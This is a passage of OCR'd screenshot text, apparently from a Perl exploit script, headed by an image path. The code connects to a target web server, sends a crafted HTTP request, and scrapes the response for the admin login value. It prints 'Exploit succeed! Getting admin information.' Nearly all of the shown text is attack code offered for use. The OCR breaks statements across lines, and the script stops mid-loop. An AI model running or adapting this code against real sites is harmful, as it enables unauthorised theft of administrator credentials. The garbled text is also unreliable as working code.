
#Writing data to socket

print 
"+*******************************************
print "+ Trying to connect: $server\n";

$socket = IO::Socket::INET->new(Proto 
=> "tcp", PeerAddr => "$server", 
PeerPort => "$port") || die "\n+ 
Connection failed...\n";

print $socket "GET $target HTTP/1.1\n";

print $socket "Host: $server\n";

print $socket "Accept: */*\n";

print $socket "Connection: close\n\n";

print "+ Connected!...\n";

#Getting

while($answer = <$socket>) {

if ($answer =~ /name=\"login\" 
size=\"30\" class=\"gray_back\" 
value=\"(.*?)\">/){

print "+ Exploit succeed! Getting admin 
information.\n";

print "+ ---------------- +\n";
